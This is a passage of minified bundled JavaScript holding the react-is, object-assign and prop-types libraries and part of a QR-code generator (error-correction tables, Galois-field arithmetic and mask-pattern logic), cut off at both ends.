Symbol=="function"&&Symbol.for,mi=Qe?Symbol.for("react.element"):60103,fi=Qe?Symbol.for("react.portal"):60106,un=Qe?Symbol.for("react.fragment"):60107,dn=Qe?Symbol.for("react.strict_mode"):60108,mn=Qe?Symbol.for("react.profiler"):60114,fn=Qe?Symbol.for("react.provider"):60109,hn=Qe?Symbol.for("react.context"):60110,hi=Qe?Symbol.for("react.async_mode"):60111,_n=Qe?Symbol.for("react.concurrent_mode"):60111,gn=Qe?Symbol.for("react.forward_ref"):60112,xn=Qe?Symbol.for("react.suspense"):60113,im=Qe?Symbol.for("react.suspense_list"):60120,bn=Qe?Symbol.for("react.memo"):60115,yn=Qe?Symbol.for("react.lazy"):60116,sm=Qe?Symbol.for("react.block"):60121,pm=Qe?Symbol.for("react.fundamental"):60117,lm=Qe?Symbol.for("react.responder"):60118,cm=Qe?Symbol.for("react.scope"):60119;function bt(e){if(typeof e=="object"&&e!==null){var t=e.$$typeof;switch(t){case mi:switch(e=e.type,e){case hi:case _n:case un:case mn:case dn:case xn:return e;default:switch(e=e&&e.$$typeof,e){case hn:case gn:case yn:case bn:case fn:return e;default:return t}}case fi:return t}}}function Hl(e){return bt(e)===_n}Se.AsyncMode=hi;Se.ConcurrentMode=_n;Se.ContextConsumer=hn;Se.ContextProvider=fn;Se.Element=mi;Se.ForwardRef=gn;Se.Fragment=un;Se.Lazy=yn;Se.Memo=bn;Se.Portal=fi;Se.Profiler=mn;Se.StrictMode=dn;Se.Suspense=xn;Se.isAsyncMode=function(e){return Hl(e)||bt(e)===hi};Se.isConcurrentMode=Hl;Se.isContextConsumer=function(e){return bt(e)===hn};Se.isContextProvider=function(e){return bt(e)===fn};Se.isElement=function(e){return typeof e=="object"&&e!==null&&e.$$typeof===mi};Se.isForwardRef=function(e){return bt(e)===gn};Se.isFragment=function(e){return bt(e)===un};Se.isLazy=function(e){return bt(e)===yn};Se.isMemo=function(e){return bt(e)===bn};Se.isPortal=function(e){return bt(e)===fi};Se.isProfiler=function(e){return bt(e)===mn};Se.isStrictMode=function(e){return bt(e)===dn};Se.isSuspense=function(e){return bt(e)===xn};Se.isValidElementType=function(e){return typeof e=="string"||typeof e=="function"||e===un||e===_n||e===mn||e===dn||e===xn||e===im||typeof e=="object"&&e!==null&&(e.$$typeof===yn||e.$$typeof===bn||e.$$typeof===fn||e.$$typeof===hn||e.$$typeof===gn||e.$$typeof===pm||e.$$typeof===lm||e.$$typeof===cm||e.$$typeof===sm)};Se.typeOf=bt});var zl=Ie(Ce=>{"use strict";p();l();f.env.NODE_ENV!=="production"&&function(){"use strict";var e=typeof Symbol=="function"&&Symbol.for,t=e?Symbol.for("react.element"):60103,o=e?Symbol.for("react.portal"):60106,r=e?Symbol.for("react.fragment"):60107,n=e?Symbol.for("react.strict_mode"):60108,a=e?Symbol.for("react.profiler"):60114,i=e?Symbol.for("react.provider"):60109,s=e?Symbol.for("react.context"):60110,c=e?Symbol.for("react.async_mode"):60111,u=e?Symbol.for("react.concurrent_mode"):60111,m=e?Symbol.for("react.forward_ref"):60112,d=e?Symbol.for("react.suspense"):60113,b=e?Symbol.for("react.suspense_list"):60120,y=e?Symbol.for("react.memo"):60115,C=e?Symbol.for("react.lazy"):60116,I=e?Symbol.for("react.block"):60121,k=e?Symbol.for("react.fundamental"):60117,A=e?Symbol.for("react.responder"):60118,O=e?Symbol.for("react.scope"):60119;function Q(z){return typeof z=="string"||typeof z=="function"||z===r||z===u||z===a||z===n||z===d||z===b||typeof z=="object"&&z!==null&&(z.$$typeof===C||z.$$typeof===y||z.$$typeof===i||z.$$typeof===s||z.$$typeof===m||z.$$typeof===k||z.$$typeof===A||z.$$typeof===O||z.$$typeof===I)}function B(z){if(typeof z=="object"&&z!==null){var Et=z.$$typeof;switch(Et){case t:var dt=z.type;switch(dt){case c:case u:case r:case a:case n:case d:return dt;default:var wt=dt&&dt.$$typeof;switch(wt){case s:case m:case C:case y:case i:return wt;default:return Et}}case o:return Et}}}var H=c,J=u,oe=s,ee=i,ae=t,Y=m,fe=r,K=C,S=y,T=o,W=a,$=n,N=d,V=!1;function G(z){return V||(V=!0,console.warn("The ReactIs.isAsyncMode() alias has been deprecated, and will be removed in React 17+. Update your code to use ReactIs.isConcurrentMode() instead. It has the exact same API.")),X(z)||B(z)===c}function X(z){return B(z)===u}function L(z){return B(z)===s}function q(z){return B(z)===i}function Z(z){return typeof z=="object"&&z!==null&&z.$$typeof===t}function le(z){return B(z)===m}function we(z){return B(z)===r}function Fe(z){return B(z)===C}function ot(z){return B(z)===y}function qe(z){return B(z)===o}function Ge(z){return B(z)===a}function Tt(z){return B(z)===n}function Lt(z){return B(z)===d}Ce.AsyncMode=H,Ce.ConcurrentMode=J,Ce.ContextConsumer=oe,Ce.ContextProvider=ee,Ce.Element=ae,Ce.ForwardRef=Y,Ce.Fragment=fe,Ce.Lazy=K,Ce.Memo=S,Ce.Portal=T,Ce.Profiler=W,Ce.StrictMode=$,Ce.Suspense=N,Ce.isAsyncMode=G,Ce.isConcurrentMode=X,Ce.isContextConsumer=L,Ce.isContextProvider=q,Ce.isElement=Z,Ce.isForwardRef=le,Ce.isFragment=we,Ce.isLazy=Fe,Ce.isMemo=ot,Ce.isPortal=qe,Ce.isProfiler=Ge,Ce.isStrictMode=Tt,Ce.isSuspense=Lt,Ce.isValidElementType=Q,Ce.typeOf=B}()});var gi=Ie((B1,_i)=>{"use strict";p();l();f.env.NODE_ENV==="production"?_i.exports=Kl():_i.exports=zl()});var $l=Ie((U1,Xl)=>{"use strict";p();l();var Wl=Object.getOwnPropertySymbols,um=Object.prototype.hasOwnProperty,dm=Object.prototype.propertyIsEnumerable;function mm(e){if(e==null)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}function fm(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de",Object.getOwnPropertyNames(e)[0]==="5")return!1;for(var t={},o=0;o<10;o++)t["_"+String.fromCharCode(o)]=o;var r=Object.getOwnPropertyNames(t).map(function(a){return t[a]});if(r.join("")!=="0123456789")return!1;var n={};return"abcdefghijklmnopqrst".split("").forEach(function(a){n[a]=a}),Object.keys(Object.assign({},n)).join("")==="abcdefghijklmnopqrst"}catch(a){return!1}}Xl.exports=fm()?Object.assign:function(e,t){for(var o,r=mm(e),n,a=1;a<arguments.length;a++){o=Object(arguments[a]);for(var i in o)um.call(o,i)&&(r[i]=o[i]);if(Wl){n=Wl(o);for(var s=0;s<n.length;s++)dm.call(o,n[s])&&(r[n[s]]=o[n[s]])}}return r}});var wn=Ie((z1,jl)=>{"use strict";p();l();var hm="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED";jl.exports=hm});var xi=Ie(($1,Jl)=>{p();l();Jl.exports=Function.call.bind(Object.prototype.hasOwnProperty)});var Yl=Ie((V1,Zl)=>{"use strict";p();l();var bi=function(){};f.env.NODE_ENV!=="production"&&(Vl=wn(),vn={},Ql=xi(),bi=function(e){var t="Warning: "+e;typeof console!="undefined"&&console.error(t);try{throw new Error(t)}catch(o){}});var Vl,vn,Ql;function ql(e,t,o,r,n){if(f.env.NODE_ENV!=="production"){for(var a in e)if(Ql(e,a)){var i;try{if(typeof e[a]!="function"){var s=Error((r||"React class")+": "+o+" type `"+a+"` is invalid; it must be a function, usually from the `prop-types` package, but received `"+typeof e[a]+"`.This often happens because of typos such as `PropTypes.function` instead of `PropTypes.func`.");throw s.name="Invariant Violation",s}i=e[a](t,a,r,o,null,Vl)}catch(u){i=u}if(i&&!(i instanceof Error)&&bi((r||"React class")+": type specification of "+o+" `"+a+"` is invalid; the type checker function must return `null` or an `Error` but returned a "+typeof i+". You may have forgotten to pass an argument to the type checker creator (arrayOf, instanceOf, objectOf, oneOf, oneOfType, and shape all require an argument)."),i instanceof Error&&!(i.message in vn)){vn[i.message]=!0;var c=n?n():"";bi("Failed "+o+" type: "+i.message+(c!=null?c:""))}}}}ql.resetWarningCache=function(){f.env.NODE_ENV!=="production"&&(vn={})};Zl.exports=ql});var oc=Ie((Z1,tc)=>{"use strict";p();l();var _m=gi(),gm=$l(),Xo=wn(),yi=xi(),ec=Yl(),$o=function(){};f.env.NODE_ENV!=="production"&&($o=function(e){var t="Warning: "+e;typeof console!="undefined"&&console.error(t);try{throw new Error(t)}catch(o){}});function Pn(){return null}tc.exports=function(e,t){var o=typeof Symbol=="function"&&Symbol.iterator,r="@@iterator";function n(S){var T=S&&(o&&S[o]||S[r]);if(typeof T=="function")return T}var a="<<anonymous>>",i={array:m("array"),bigint:m("bigint"),bool:m("boolean"),func:m("function"),number:m("number"),object:m("object"),string:m("string"),symbol:m("symbol"),any:d(),arrayOf:b,element:y(),elementType:C(),instanceOf:I,node:Q(),objectOf:A,oneOf:k,oneOfType:O,shape:H,exact:J};function s(S,T){return S===T?S!==0||1/S===1/T:S!==S&&T!==T}function c(S,T){this.message=S,this.data=T&&typeof T=="object"?T:{},this.stack=""}c.prototype=Error.prototype;function u(S){if(f.env.NODE_ENV!=="production")var T={},W=0;function $(V,G,X,L,q,Z,le){if(L=L||a,Z=Z||X,le!==Xo){if(t){var we=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use `PropTypes.checkPropTypes()` to call them. Read more at http://fb.me/use-check-prop-types");throw we.name="Invariant Violation",we}else if(f.env.NODE_ENV!=="production"&&typeof console!="undefined"){var Fe=L+":"+X;!T[Fe]&&W<3&&($o("You are manually calling a React.PropTypes validation function for the `"+Z+"` prop on `"+L+"`. This is deprecated and will throw in the standalone `prop-types` package. You may be seeing this warning due to a third-party PropTypes library. See https://fb.me/react-warning-dont-call-proptypes for details."),T[Fe]=!0,W++)}}return G[X]==null?V?G[X]===null?new c("The "+q+" `"+Z+"` is marked as required "+("in `"+L+"`, but its value is `null`.")):new c("The "+q+" `"+Z+"` is marked as required in "+("`"+L+"`, but its value is `undefined`.")):null:S(G,X,L,q,Z)}var N=$.bind(null,!1);return N.isRequired=$.bind(null,!0),N}function m(S){function T(W,$,N,V,G,X){var L=W[$],q=ae(L);if(q!==S){var Z=Y(L);return new c("Invalid "+V+" `"+G+"` of type "+("`"+Z+"` supplied to `"+N+"`, expected ")+("`"+S+"`."),{expectedType:S})}return null}return u(T)}function d(){return u(Pn)}function b(S){function T(W,$,N,V,G){if(typeof S!="function")return new c("Property `"+G+"` of component `"+N+"` has invalid PropType notation inside arrayOf.");var X=W[$];if(!Array.isArray(X)){var L=ae(X);return new c("Invalid "+V+" `"+G+"` of type "+("`"+L+"` supplied to `"+N+"`, expected an array."))}for(var q=0;q<X.length;q++){var Z=S(X,q,N,V,G+"["+q+"]",Xo);if(Z instanceof Error)return Z}return null}return u(T)}function y(){function S(T,W,$,N,V){var G=T[W];if(!e(G)){var X=ae(G);return new c("Invalid "+N+" `"+V+"` of type "+("`"+X+"` supplied to `"+$+"`, expected a single ReactElement."))}return null}return u(S)}function C(){function S(T,W,$,N,V){var G=T[W];if(!_m.isValidElementType(G)){var X=ae(G);return new c("Invalid "+N+" `"+V+"` of type "+("`"+X+"` supplied to `"+$+"`, expected a single ReactElement type."))}return null}return u(S)}function I(S){function T(W,$,N,V,G){if(!(W[$]instanceof S)){var X=S.name||a,L=K(W[$]);return new c("Invalid "+V+" `"+G+"` of type "+("`"+L+"` supplied to `"+N+"`, expected ")+("instance of `"+X+"`."))}return null}return u(T)}function k(S){if(!Array.isArray(S))return f.env.NODE_ENV!=="production"&&(arguments.length>1?$o("Invalid arguments supplied to oneOf, expected an array, got "+arguments.length+" arguments. A common mistake is to write oneOf(x, y, z) instead of oneOf([x, y, z])."):$o("Invalid argument supplied to oneOf, expected an array.")),Pn;function T(W,$,N,V,G){for(var X=W[$],L=0;L<S.length;L++)if(s(X,S[L]))return null;var q=JSON.stringify(S,function(le,we){var Fe=Y(we);return Fe==="symbol"?String(we):we});return new c("Invalid "+V+" `"+G+"` of value `"+String(X)+"` "+("supplied to `"+N+"`, expected one of "+q+"."))}return u(T)}function A(S){function T(W,$,N,V,G){if(typeof S!="function")return new c("Property `"+G+"` of component `"+N+"` has invalid PropType notation inside objectOf.");var X=W[$],L=ae(X);if(L!=="object")return new c("Invalid "+V+" `"+G+"` of type "+("`"+L+"` supplied to `"+N+"`, expected an object."));for(var q in X)if(yi(X,q)){var Z=S(X,q,N,V,G+"."+q,Xo);if(Z instanceof Error)return Z}return null}return u(T)}function O(S){if(!Array.isArray(S))return f.env.NODE_ENV!=="production"&&$o("Invalid argument supplied to oneOfType, expected an instance of array."),Pn;for(var T=0;T<S.length;T++){var W=S[T];if(typeof W!="function")return $o("Invalid argument supplied to oneOfType. Expected an array of check functions, but received "+fe(W)+" at index "+T+"."),Pn}function $(N,V,G,X,L){for(var q=[],Z=0;Z<S.length;Z++){var le=S[Z],we=le(N,V,G,X,L,Xo);if(we==null)return null;we.data&&yi(we.data,"expectedType")&&q.push(we.data.expectedType)}var Fe=q.length>0?", expected one of type ["+q.join(", ")+"]":"";return new c("Invalid "+X+" `"+L+"` supplied to "+("`"+G+"`"+Fe+"."))}return u($)}function Q(){function S(T,W,$,N,V){return oe(T[W])?null:new c("Invalid "+N+" `"+V+"` supplied to "+("`"+$+"`, expected a ReactNode."))}return u(S)}function B(S,T,W,$,N){return new c((S||"React class")+": "+T+" type `"+W+"."+$+"` is invalid; it must be a function, usually from the `prop-types` package, but received `"+N+"`.")}function H(S){function T(W,$,N,V,G){var X=W[$],L=ae(X);if(L!=="object")return new c("Invalid "+V+" `"+G+"` of type `"+L+"` "+("supplied to `"+N+"`, expected `object`."));for(var q in S){var Z=S[q];if(typeof Z!="function")return B(N,V,G,q,Y(Z));var le=Z(X,q,N,V,G+"."+q,Xo);if(le)return le}return null}return u(T)}function J(S){function T(W,$,N,V,G){var X=W[$],L=ae(X);if(L!=="object")return new c("Invalid "+V+" `"+G+"` of type `"+L+"` "+("supplied to `"+N+"`, expected `object`."));var q=gm({},W[$],S);for(var Z in q){var le=S[Z];if(yi(S,Z)&&typeof le!="function")return B(N,V,G,Z,Y(le));if(!le)return new c("Invalid "+V+" `"+G+"` key `"+Z+"` supplied to `"+N+"`.\nBad object: "+JSON.stringify(W[$],null,"  ")+`
Valid keys: `+JSON.stringify(Object.keys(S),null,"  "));var we=le(X,Z,N,V,G+"."+Z,Xo);if(we)return we}return null}return u(T)}function oe(S){switch(typeof S){case"number":case"string":case"undefined":return!0;case"boolean":return!S;case"object":if(Array.isArray(S))return S.every(oe);if(S===null||e(S))return!0;var T=n(S);if(T){var W=T.call(S),$;if(T!==S.entries){for(;!($=W.next()).done;)if(!oe($.value))return!1}else for(;!($=W.next()).done;){var N=$.value;if(N&&!oe(N[1]))return!1}}else return!1;return!0;default:return!1}}function ee(S,T){return S==="symbol"?!0:T?T["@@toStringTag"]==="Symbol"||typeof Symbol=="function"&&T instanceof Symbol:!1}function ae(S){var T=typeof S;return Array.isArray(S)?"array":S instanceof RegExp?"object":ee(T,S)?"symbol":T}function Y(S){if(typeof S=="undefined"||S===null)return""+S;var T=ae(S);if(T==="object"){if(S instanceof Date)return"date";if(S instanceof RegExp)return"regexp"}return T}function fe(S){var T=Y(S);switch(T){case"array":case"object":return"an "+T;case"boolean":case"date":case"regexp":return"a "+T;default:return T}}function K(S){return!S.constructor||!S.constructor.name?a:S.constructor.name}return i.checkPropTypes=ec,i.resetWarningCache=ec.resetWarningCache,i.PropTypes=i,i}});var ic=Ie((tP,ac)=>{"use strict";p();l();var xm=wn();function rc(){}function nc(){}nc.resetWarningCache=rc;ac.exports=function(){function e(r,n,a,i,s,c){if(c!==xm){var u=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw u.name="Invariant Violation",u}}e.isRequired=e;function t(){return e}var o={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:nc,resetWarningCache:rc};return o.PropTypes=o,o}});var vi=Ie((nP,wi)=>{p();l();f.env.NODE_ENV!=="production"?(sc=gi(),pc=!0,wi.exports=oc()(sc.isElement,pc)):wi.exports=ic()();var sc,pc});var Pi=Ie((sP,lc)=>{p();l();lc.exports={L:1,M:0,Q:3,H:2}});var ki=Ie((cP,cc)=>{p();l();cc.exports={MODE_NUMBER:1,MODE_ALPHA_NUM:2,MODE_8BIT_BYTE:4,MODE_KANJI:8}});var mc=Ie((mP,dc)=>{p();l();var bm=ki();function uc(e){this.mode=bm.MODE_8BIT_BYTE,this.data=e}uc.prototype={getLength:function(e){return this.data.length},write:function(e){for(var t=0;t<this.data.length;t++)e.put(this.data.charCodeAt(t),8)}};dc.exports=uc});var hc=Ie((_P,fc)=>{p();l();var kn=Pi();function Kt(e,t){this.totalCount=e,this.dataCount=t}Kt.RS_BLOCK_TABLE=[[1,26,19],[1,26,16],[1,26,13],[1,26,9],[1,44,34],[1,44,28],[1,44,22],[1,44,16],[1,70,55],[1,70,44],[2,35,17],[2,35,13],[1,100,80],[2,50,32],[2,50,24],[4,25,9],[1,134,108],[2,67,43],[2,33,15,2,34,16],[2,33,11,2,34,12],[2,86,68],[4,43,27],[4,43,19],[4,43,15],[2,98,78],[4,49,31],[2,32,14,4,33,15],[4,39,13,1,40,14],[2,121,97],[2,60,38,2,61,39],[4,40,18,2,41,19],[4,40,14,2,41,15],[2,146,116],[3,58,36,2,59,37],[4,36,16,4,37,17],[4,36,12,4,37,13],[2,86,68,2,87,69],[4,69,43,1,70,44],[6,43,19,2,44,20],[6,43,15,2,44,16],[4,101,81],[1,80,50,4,81,51],[4,50,22,4,51,23],[3,36,12,8,37,13],[2,116,92,2,117,93],[6,58,36,2,59,37],[4,46,20,6,47,21],[7,42,14,4,43,15],[4,133,107],[8,59,37,1,60,38],[8,44,20,4,45,21],[12,33,11,4,34,12],[3,145,115,1,146,116],[4,64,40,5,65,41],[11,36,16,5,37,17],[11,36,12,5,37,13],[5,109,87,1,110,88],[5,65,41,5,66,42],[5,54,24,7,55,25],[11,36,12],[5,122,98,1,123,99],[7,73,45,3,74,46],[15,43,19,2,44,20],[3,45,15,13,46,16],[1,135,107,5,136,108],[10,74,46,1,75,47],[1,50,22,15,51,23],[2,42,14,17,43,15],[5,150,120,1,151,121],[9,69,43,4,70,44],[17,50,22,1,51,23],[2,42,14,19,43,15],[3,141,113,4,142,114],[3,70,44,11,71,45],[17,47,21,4,48,22],[9,39,13,16,40,14],[3,135,107,5,136,108],[3,67,41,13,68,42],[15,54,24,5,55,25],[15,43,15,10,44,16],[4,144,116,4,145,117],[17,68,42],[17,50,22,6,51,23],[19,46,16,6,47,17],[2,139,111,7,140,112],[17,74,46],[7,54,24,16,55,25],[34,37,13],[4,151,121,5,152,122],[4,75,47,14,76,48],[11,54,24,14,55,25],[16,45,15,14,46,16],[6,147,117,4,148,118],[6,73,45,14,74,46],[11,54,24,16,55,25],[30,46,16,2,47,17],[8,132,106,4,133,107],[8,75,47,13,76,48],[7,54,24,22,55,25],[22,45,15,13,46,16],[10,142,114,2,143,115],[19,74,46,4,75,47],[28,50,22,6,51,23],[33,46,16,4,47,17],[8,152,122,4,153,123],[22,73,45,3,74,46],[8,53,23,26,54,24],[12,45,15,28,46,16],[3,147,117,10,148,118],[3,73,45,23,74,46],[4,54,24,31,55,25],[11,45,15,31,46,16],[7,146,116,7,147,117],[21,73,45,7,74,46],[1,53,23,37,54,24],[19,45,15,26,46,16],[5,145,115,10,146,116],[19,75,47,10,76,48],[15,54,24,25,55,25],[23,45,15,25,46,16],[13,145,115,3,146,116],[2,74,46,29,75,47],[42,54,24,1,55,25],[23,45,15,28,46,16],[17,145,115],[10,74,46,23,75,47],[10,54,24,35,55,25],[19,45,15,35,46,16],[17,145,115,1,146,116],[14,74,46,21,75,47],[29,54,24,19,55,25],[11,45,15,46,46,16],[13,145,115,6,146,116],[14,74,46,23,75,47],[44,54,24,7,55,25],[59,46,16,1,47,17],[12,151,121,7,152,122],[12,75,47,26,76,48],[39,54,24,14,55,25],[22,45,15,41,46,16],[6,151,121,14,152,122],[6,75,47,34,76,48],[46,54,24,10,55,25],[2,45,15,64,46,16],[17,152,122,4,153,123],[29,74,46,14,75,47],[49,54,24,10,55,25],[24,45,15,46,46,16],[4,152,122,18,153,123],[13,74,46,32,75,47],[48,54,24,14,55,25],[42,45,15,32,46,16],[20,147,117,4,148,118],[40,75,47,7,76,48],[43,54,24,22,55,25],[10,45,15,67,46,16],[19,148,118,6,149,119],[18,75,47,31,76,48],[34,54,24,34,55,25],[20,45,15,61,46,16]];Kt.getRSBlocks=function(e,t){var o=Kt.getRsBlockTable(e,t);if(o==null)throw new Error("bad rs block @ typeNumber:"+e+"/errorCorrectLevel:"+t);for(var r=o.length/3,n=new Array,a=0;a<r;a++)for(var i=o[a*3+0],s=o[a*3+1],c=o[a*3+2],u=0;u<i;u++)n.push(new Kt(s,c));return n};Kt.getRsBlockTable=function(e,t){switch(t){case kn.L:return Kt.RS_BLOCK_TABLE[(e-1)*4+0];case kn.M:return Kt.RS_BLOCK_TABLE[(e-1)*4+1];case kn.Q:return Kt.RS_BLOCK_TABLE[(e-1)*4+2];case kn.H:return Kt.RS_BLOCK_TABLE[(e-1)*4+3];default:return}};fc.exports=Kt});var xc=Ie((bP,gc)=>{p();l();function _c(){this.buffer=new Array,this.length=0}_c.prototype={get:function(e){var t=Math.floor(e/8);return(this.buffer[t]>>>7-e%8&1)==1},put:function(e,t){for(var o=0;o<t;o++)this.putBit((e>>>t-o-1&1)==1)},getLengthInBits:function(){return this.length},putBit:function(e){var t=Math.floor(this.length/8);this.buffer.length<=t&&this.buffer.push(0),e&&(this.buffer[t]|=128>>>this.length%8),this.length++}};gc.exports=_c});var Si=Ie((vP,bc)=>{p();l();var Dt={glog:function(e){if(e<1)throw new Error("glog("+e+")");return Dt.LOG_TABLE[e]},gexp:function(e){for(;e<0;)e+=255;for(;e>=256;)e-=255;return Dt.EXP_TABLE[e]},EXP_TABLE:new Array(256),LOG_TABLE:new Array(256)};for(ze=0;ze<8;ze++)Dt.EXP_TABLE[ze]=1<<ze;var ze;for(ze=8;ze<256;ze++)Dt.EXP_TABLE[ze]=Dt.EXP_TABLE[ze-4]^Dt.EXP_TABLE[ze-5]^Dt.EXP_TABLE[ze-6]^Dt.EXP_TABLE[ze-8];var ze;for(ze=0;ze<255;ze++)Dt.LOG_TABLE[Dt.EXP_TABLE[ze]]=ze;var ze;bc.exports=Dt});var Ci=Ie((SP,yc)=>{p();l();var Eo=Si();function Sn(e,t){if(e.length==null)throw new Error(e.length+"/"+t);for(var o=0;o<e.length&&e[o]==0;)o++;this.num=new Array(e.length-o+t);for(var r=0;r<e.length-o;r++)this.num[r]=e[r+o]}Sn.prototype={get:function(e){return this.num[e]},getLength:function(){return this.num.length},multiply:function(e){for(var t=new Array(this.getLength()+e.getLength()-1),o=0;o<this.getLength();o++)for(var r=0;r<e.getLength();r++)t[o+r]^=Eo.gexp(Eo.glog(this.get(o))+Eo.glog(e.get(r)));return new Sn(t,0)},mod:function(e){if(this.getLength()-e.getLength()<0)return this;for(var t=Eo.glog(this.get(0))-Eo.glog(e.get(0)),o=new Array(this.getLength()),r=0;r<this.getLength();r++)o[r]=this.get(r);for(var r=0;r<e.getLength();r++)o[r]^=Eo.gexp(Eo.glog(e.get(r))+t);return new Sn(o,0).mod(e)}};yc.exports=Sn});var Pc=Ie((IP,vc)=>{p();l();var It=ki(),wc=Ci(),ym=Si(),co={PATTERN000:0,PATTERN001:1,PATTERN010:2,PATTERN011:3,PATTERN100:4,PATTERN101:5,PATTERN110:6,PATTERN111:7},Ye={PATTERN_POSITION_TABLE:[[],[6,18],[6,22],[6,26],[6,30],[6,34],[6,22,38],[6,24,42],[6,26,46],[6,28,50],[6,30,54],[6,32,58],[6,34,62],[6,26,46,66],[6,26,48,70],[6,26,50,74],[6,30,54,78],[6,30,56,82],[6,30,58,86],[6,34,62,90],[6,28,50,72,94],[6,26,50,74,98],[6,30,54,78,102],[6,28,54,80,106],[6,32,58,84,110],[6,30,58,86,114],[6,34,62,90,118],[6,26,50,74,98,122],[6,30,54,78,102,126],[6,26,52,78,104,130],[6,30,56,82,108,134],[6,34,60,86,112,138],[6,30,58,86,114,142],[6,34,62,90,118,146],[6,30,54,78,102,126,150],[6,24,50,76,102,128,154],[6,28,54,80,106,132,158],[6,32,58,84,110,136,162],[6,26,54,82,110,138,166],[6,30,58,86,114,142,170]],G15:1335,G18:7973,G15_MASK:21522,getBCHTypeInfo:function(e){for(var t=e<<10;Ye.getBCHDigit(t)-Ye.getBCHDigit(Ye.G15)>=0;)t^=Ye.G15<<Ye.getBCHDigit(t)-Ye.getBCHDigit(Ye.G15);return(e<<10|t)^Ye.G15_MASK},getBCHTypeNumber:function(e){for(var t=e<<12;Ye.getBCHDigit(t)-Ye.getBCHDigit(Ye.G18)>=0;)t^=Ye.G18<<Ye.getBCHDigit(t)-Ye.getBCHDigit(Ye.G18);return e<<12|t},getBCHDigit:function(e){for(var t=0;e!=0;)t++,e>>>=1;return t},getPatternPosition:function(e){return Ye.PATTERN_POSITION_TABLE[e-1]},getMask:function(e,t,o){switch(e){case co.PATTERN000:return(t+o)%2==0;case co.PATTERN001:return t%2==0;case co.PATTERN010:return o%3==0;case co.PATTERN011:return(t+o)%3==0;case co.PATTERN100:return(Math.floor(t/2)+Math.floor(o/3))%2==0;case co.PATTERN101:return t*o%2+t*o%3==0;case co.PATTERN110:return(t*o%2+t*o%3)%2==0;case co.PATTERN111:return(t*o%3+(t+o)%2)%2==0;default:throw new Error("bad maskPattern:"+e)}},getErrorCorrectPolynomial:function(e){for(var t=new wc([1],0),o=0;o<e;o++)t=t.multiply(new wc([1,ym.gexp(o)],0));return t},getLengthInBits:function(e,t){if(1<=t&&t<10)switch(e){case It.MODE_NUMBER:return 10;case It.MODE_ALPHA_NUM:return 9;case It.MODE_8BIT_BYTE:return 8;case It.MODE_KANJI:return 8;default:throw new Error("mode:"+e)}else if(t<27)switch(e){case It.MODE_NUMBER:return 12;case It.MODE_ALPHA_NUM:return 11;case It.MODE_8BIT_BYTE:return 16;case It.MODE_KANJI:return 10;default:throw new Error("mode:"+e)}else if(t<41)switch(e){case It.MODE_NUMBER:return 14;case It.MODE_ALPHA_NUM:return 13;case It.MODE_8BIT_BYTE:return 16;case It.MODE_KANJI:return 12;default:throw new Error("mode:"+e)}else throw new Error("type:"+t)},getLostPoint:function(e){for(var t=e.getModuleCount(),o=0,r=0;r<t;r++)for(var n=0;n<t;n++){for(var a=0,i=e.isDark(r,n),s=-1;s<=1;s++)if(!(r+s<0||t<=r+s))for(var c=-1;c<=1;c++)n+c<0||t<=n+c||s==0&&c==0||i==e.isDark(r+s,n+c)&&a++;a>5&&(o+=3+a-5)}for(var r=0;r<t-1;r++)for(var n=0;n<t-1;n++){var u=0;e.isDark(r,n)&&u++,e.isDark(r+1,n)&&u++,e.isDark(r,n+1)&&u++,e.isDark(r+1,n+1)&&u++,(u==0||u==4)&&(o+=3)}for(var r=0;r<t;r++)for(var n=0;n<t-6;n++)e.isDark(r,n)&&!e.isDark(r,n+1)&&e.isDark(r,n+2)&&e.isDark(r,n+3)&&e.isDark(r,n+4)&&!e.isDark(r,n+5)&&e.isDark(r,n+6)&&(o+=40);for(var n=0;n<t;n++)for(var r=0;r<t-6;r++)e.isDark(r,n)&&!e.isDark(r+1,n)&&e.isDark(r+2,n)&&e.isDark(r+3,n)&&e.isDark(r+4,n)&&!e.isDark(r+5,n)&&e.isDark(r+6,n)&&(o+=40);for(var m=0,n=0;n<t;n++)for(var r=0;r<t;r++)e.isDark(r,n)&&m++;var d=Math.abs(100*m/t/t-50)/5;return o+=d*10,o}};vc.exports=Ye});var Ac=Ie((DP,Cc)=>{p();l();var wm=mc(),kc=hc(),Sc=xc(),uo=Pc(),vm=Ci();function zt(e,t){this.typeNumber=e,this.errorCorrectLevel=t,this.modules=null,this.moduleCount=0,this.dataCache=null,this.dataList=[]}var yt=zt.prototype;yt.addData=function(e){var t=new wm(e);this.dataList.push(t),this.dataCache=null};yt.isDark=function(e,t){if(e<0||this.moduleCount<=e||t<0||this.moduleCount<=t)throw new Error(e+","+t);return this.modules[e][t]};yt.getModuleCount=function(){return this.moduleCount};yt.make=function(){if(this.typeNumber<1){var e=1;for(e=1;e<40;e++){for(var t=kc.getRSBlocks(e,this.errorCorrectLevel),o=new Sc,r=0,n=0;n<t.length;n++)r+=t[n].dataCount;for(var n=0;n<this.dataList.length;n++){var a=this.dataList[n];o.put(a.mode,4),o.put(a.getLength(),uo.getLengthInBits(a.mode,e)),a.write(o)}if(o.getLengthInBits()<=r*8)break}this.typeNumber=e}this.makeImpl(!1,this.getBestMaskPattern())};yt.makeImpl=function(e,t){this.moduleCount=this.typeNumber*4+17,this.modules=new Array(this.moduleCount);for(var o=0;o<this.moduleCount;o++){this.modules[o]=new Array(this.moduleCount);for(var r=0;r<this.moduleCount;r++)this.modules[o][r]=null}this.setupPositionProbePattern(0,0),this.setupPositionProbePattern(this.moduleCount-7,0),this.setupPositionProbePattern(0,this.moduleCount-7),this.setupPositionAdjustPattern(),this.setupTimingPattern(),this.setupTypeInfo(e,t),this.typeNumber>=7&&this.setupTypeNumber(e),this.dataCache==null&&(this.dataCache=zt.createData(this.typeNumber,this.errorCorrectLevel,this.dataList)),this.mapData(this.dataCache,t)};yt.setupPositionProbePattern=function(e,t){for(var o=-1;o<=7;o++)if(!(e+o<=-1||this.moduleCount<=e+o))for(var 